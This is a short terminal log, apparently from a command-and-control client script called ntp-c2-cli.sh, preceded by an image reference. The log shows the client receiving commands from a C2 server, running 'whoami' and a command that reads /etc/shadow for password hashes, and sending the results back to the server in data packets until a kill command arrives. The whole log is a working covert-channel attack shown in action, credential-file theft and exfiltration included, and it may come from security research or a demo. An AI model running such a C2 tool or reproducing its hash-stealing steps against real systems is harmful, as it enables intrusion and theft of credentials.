 # ./ntp-c2-cli.sh
[+] C2 server acknowledgement received.
[+] C2 server is sending a command.
[+] C2 command received.
    whoami
[+] Sending 3 data packets to the server...
[+] Send data to server completed.
[+] C2 server is sending a command.
[+] C2 command received.
    cat /etc/shadow | grep '\$.\$'
[+] Sending 101 data packets to the server...
[+] Send data to server completed.
[+] C2 server kill command received.
#